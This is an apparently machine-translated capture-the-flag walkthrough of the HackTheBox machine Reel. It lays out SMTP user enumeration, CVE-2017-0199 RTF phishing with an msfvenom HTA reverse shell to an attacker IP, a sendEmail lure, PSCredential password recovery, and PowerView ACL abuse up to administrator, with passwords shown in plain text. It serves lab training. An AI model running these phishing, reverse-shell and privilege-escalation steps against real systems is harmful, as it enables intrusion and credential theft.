Reel is a difficult target, involving knowledge points such as smtp username enumeration, rtf email phishing, xml credential recovery, adding admin group, etc. Interested students can learn on HackTheBox.
![0x05 Privilege Escalation[administrator]](/zb_users/upload/auto_pic/982.jpg)
Firstly, scan the target using nmap
nmap -Pn -p- -sV -sC -A 10.10.10.77 -oA nmap_Reel

The scan results show that the target has opened ports 21, 22, 25
Port 21
The anonymous login vulnerability can be used to directly log in to the target FTP service
ftp 10.10.10.77
## Account/Password: anonymous/anonymous

ftp information collection
enterdocumentsdirectory and try to download all files
ftp > cd documents
ftp > ls
ftp > get readme.txt
ftp > get AppLocker.docx
ftp > get "Windows Event Forwarding.docx"


The contents of the three files after translation are as follows:
AppLocker.docx: the hash rules of the AppLocker programs to be recorded - exe, msi and scripts (ps1, vbs, cmd, bat, js) are valid
readme.txt: please send me emails for any rtf format program - I will review and convert. The new format/converted files will be saved here
Windows Event Forwarding.docx: records log forwarding commands

Use exiftool to view metadata separately, in the documentWindows Event Forwarding.docxwhere the email address was foundnico@megabank.com
exiftool "Windows Event Forwarding.docx"
0x02 Online[nico]
smtp username enumeration
The target has smtp service, so it is possible to try to enumerate email users through user enumeration. There are three modes for smtp user enumeration:
VERY: verify if the email exists
EXPN: verify if the email list exists
RCPT TO: specify the recipient's address
manual enumeration
verify the email accounts foundnico@megabank.com,usingvrfy,expnCommand query fails for the account
telnet 10.10.10.77 25
> HELO
> HELO mac
> VRFY nico@megabank.com
> EXPN nico@megabank.com


while usingrcpt toCommand verification shows that the account exists
> mali from a@abc.com
> rcpt to:nico@megabank.com
> rcpt to:root@aaa.com
> rcpt to:a@megabank.com
> rcpt to:root@megabank.com
automatic enumeration
Using automated SMTP username enumeration tools can greatly improve efficiency, of course, the premise is that there is a corresponding dictionary file, by analyzingnico,@htb,@megabankThese key variables are transformed to construct a user name dictionaryuser.txtas follows:
reel
administrator
admin
root
reel@htb
reel@htb.local
reel@reel.htb
administrator@htb
admin@htb
root@htb
sadfasdfasdfasdf@htb
nico@megabank.com
htb@metabank.com

Using smtp-user-enum, username enumeration only needs to be partially automated, and the results show that only@htbthe account and the target email accountnico@megabank.comall exist.
smtp-user-enum -M RCPT -U user.txt -t 10.10.10.77
phishing emails
Inreadme.txtIt prompts that rtf formatted files can be sent, and the RCE vulnerability (CVE-2017-0199) can be exploited using rtf. The detailed exploitation steps are as follows:
1. Send a malicious rtf file to the target user
2. Opening the file in a vulnerable word version will cause code execution, with malicious code existing in the olelink object
3. After opening the document, winword.exe sends an HTTP request to a remote server to retrieve the malicious HTA file
4. The response received is a fake rtf file with malicious scripts, where winword.exe searches for the file handler of application/hta through COM objects
5. It leads to Microsoft HTA application (mshta.exe) downloading and executing a Visual Basic script containing Powershell commands
In simple terms, it is to send an email with a malicious rtf to the target, and once the user opens the rtf file, the remote malicious hta file handler will be loaded and the corresponding command will be executed.
Generate a malicious hta file

Use MSF to generate an hta type reverse shell trojan
msfvenom -p windows/shell_reverse_tcp lhost=10.10.14.17 lport=2222 -f hta-psh -o msfv.hta
Generate an rtf file that requests the malicious hta
Use the vulnerability exploitation tool on GitHub to generate the rtf file, the relevant command parameters of which are as follows:
Tool address: https://github.com/bhdresh/CVE-2017-0199

Successfully generated the rtf file used to request the remote hta program
python cve-2017-0199_toolkit.py -M gen -w mac.rtf -u http://10.10.14.17/msfv.hta -t rtf -x 0
Use python to start http service
python -m SimpleHTTPServer 80
Simultaneously listen to port 2222 to receive the reverse shell
nc -nvlp 2222
Send an email to obtain permissions
Send an email with a malicious rtf file to the target email account and wait for the user to open the email
sendEmail -f mac@megabank.com -t nico@megabank.com -u "Invoice Attached" -m "You are overdue payment" -a mac.rtf -s 10.10.10.77 -v

After a period of time, successfully obtained a reverse shell

Successfully obtained the first flag on the current user's desktop
dir c:\Users\nico\Desktop
type c:\Users\nico\Desktop\user.txt

MSF exploitation
Of course, MSF can also be used to complete the above operations
msfconsole
msf > use exploit/windows/fileformat/office_word_hta
msf > set lhost 10.10.14.17
msf > set lport 4444
msf > set srvhost 10.10.14.17
msf > run
Send phishing emails to the target user
sendEmail -f mac@megabank.com -t nico@megabank.com -u "Invoice Attached" -m "You are overdue payment" -a /root/.msf4/local/msf.doc -s 10.10.10.77 -v

Successfully received meterpreter
0x03 Privilege Escalation[tom]
Credential Recovery
Sensitive files were found on the desktop of the current usercred.xmlThe file is the PSCredential object inExport-CliXmlmethod outputs the XML document, and the PSCredential object is mainly used to store usernames, passwords, and credentials in Powershell
type c:\Users\nico\Desktop\cred.xml


using the PSCredential object inImport-CliXmlmethod to import the file, callingGetNetworkCredentialThe method can directly extract plaintext passwords and successfully obtain the account and passwordTom/1ts-mag1c!!!
powershell -c "$cred = Import-CliXml -Path c:\Users\nico\Desktop\cred.xml;$cred.GetNetworkCredential() | Format-List *"
ssh login
Log in to the target SSH service using the obtained account and password
ssh tom@10.10.10.77


Enter the user's desktop and thenAD Audit\BloodHound\IngestorsFind in the directoryacls.csvFile
cd "C:\Users\tom\Desktop\AD Audit\BloodHound\Ingestors"
dir
0x04 Privilege Escalation[claire]
csv information collection
Set up an SMB service locally for file transfer
python3 smbserver.py mac ~/hackthebox/Machines/Reel
Download the file to the local machine using the SMB protocol
copy acls.csv \\10.10.14.17\mac
After opening the csv table file, it was found that it contains the relationship between each user and user group in the domain
After searching, it was found that the current usertomaccess to the userclairehasWriteOwnerPermission
userclaireAgainBackup_Adminsgroup object ownerWriteDaclpermissions, so owning the usertompermissions to control the userclaireand finally getBackup_AdminsUser group permissions
BloodHound table analysis
BloodHound can analyze large domain environments and visualize the output. If not installed, you can install it using the following command
apt install bloodhound
After installation, start the neo4j database, if the following error occurs
Error occurred when creatinglogdirectory and corresponding logneo4j.log
mkdir /usr/share/neo4j/logs
touch /usr/share/neo4j/logs/neo4j.log
Restart the neo4j database again
neo4j start
Log in to BloodHound using the default account and password
username: neo4j
password: neo4j
The first login requires you to reset the password. You can upload data to find the corresponding relationships between users and user groups within the domain
Modify the password of the claire user
Import the module from PowerSploitpowerview.ps1
powershell //Switch to the powershell command line
. .\PowerView.ps1 //Import PowerView

Set the current usertomSet toclaireSet the owner of the user's ACL and grant the permission to change the password
Set-DomainObjectOwner -identity claire -OwnerIdentity tom
Add-DomainObjectAcl -TargetIdentity claire -PrincipalIdentity tom -Rights ResetPassword
SetclaireThe password isMagicMac123!@#
$cred = ConvertTo-SecureString "MagicMac123!@#" -AsPlainText -force
Set-DomainUserPassword -identity claire -accountpassword $cred
ssh login
Log in to the user with the reset passwordclaire
ssh claire@10.10.10.17


Viewbackup_adminsgroup members, currently there is onlyranjuser
net group backup_admins

Successfully added theclaireThe user is added tobackup_adminsThe user group is there, but you need to log in again for it to take effect.
net group backup_admins claire /add
net group backup_admins
0x05 Privilege Escalation[administrator]
Information collection
view the current user's access to the administrator directoryc:\users\administratorpermissions, and foundBackup_Adminsgroup has access permission to the administrator directory
icalcs Administrator

Therefore, you can directly view the files on the administrator user's desktop and successfully find the second flag
cd c:\Users\Administrator\Desktop
ls

but tried to viewroot.txtwas rejected
type root.txt
admin login
in the backup directoryBackup Scriptsto traverse the password, and successfully find the administrator's passwordCr4ckMeIfYouC4n!
cd "Back Scripts"
type * | findstr pass

Logging in with this password can successfully log in to the administrator and obtain the second flag
ssh administrator@10.10.10.77
0x06 Summary
Reel is translated as scroll, it is currently the only target machine that requires three privilege escalations. Through information collection, it was found that the target exists FTP anonymous login vulnerability, after logging in to FTP through the vulnerability, the files in it were downloaded, and a email account was successfully found when analyzing the source data of the Word document.nico@megabank.comAfter SMTP username enumeration verification, it can be known that the email account exists, at the same time, the files in FTP also prompt that rtf format emails can be accepted, so malicious rtf phishing emails can be sent to the email account.
waiting for the victim to click and successfully obtain the usernicopermissions. On the user's desktop, I found the usertomaccount password credentials, but the password is encrypted, and it can be recovered to plaintext password with the GetNetworkCredential method. Withtompassword can log in astomidentity to log in ssh, search and find that there is a table reflecting the relationship between domain users and user groups on the user's desktop, which shows that the usertomaccess to the userclairehasWriteOwnerwhile the userclaireaccess toBackup_Adminsgroup hasWriteDaclpermissions.
The PowerView tool can be used with the usertomto modify the user's permissionsclairepassword, and you can successfully log in to the userclaireAfter logging in successfully, add the current user toBackup_AdminsIn the user group, the user group has access permission to the administrator's desktop, failed to read the flag information, but can read the administrator's password in the backup directory, and finally log in to the administrator successfully using the password.
2.1. Obtain the password of the optical network terminal super administrator account (telecomadmin)
0x02 Abusing SeBackupPrivilege permission to perform NTDS.dt shadow copy for privilege escalation
0x07 Abuse of SeBackupPrivilege and SeRestorePrivilege permissions
Case technical sharing: Detailed explanation of failed authentication and its preventive strategies
5. Query the Administrator directory files in the database for the sa user
评论已关闭